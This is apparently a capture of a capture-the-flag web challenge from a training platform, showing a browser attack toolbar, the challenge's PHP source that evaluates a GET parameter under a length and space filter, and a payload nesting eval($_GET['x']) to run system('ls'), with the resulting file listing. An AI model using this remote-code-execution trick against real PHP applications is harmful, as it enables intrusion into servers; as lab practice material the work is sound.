 Load URL
http://node5.anna.nssctf.cn:21086/F1l1l1l1l1lag.php?get=eval($_GET['x']);&x=system("ls");
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
<?php
error_reporting(0);
highlight_file(__FILE__);
if (isset($_GET['get'])){
$get=$_GET['get'];
if(!strstr($get," ")){
$get = str_ireplace("flag", " ", $get);
if (strlen($get)>18){
die("This is too long.");
}
else{
eval($get);
}
}else {
die("nonono");
}
}
?> F1l1l1l1l1lag.php f14g.php flag.php index.php learning.php nginx.htaccess robots.txt start.php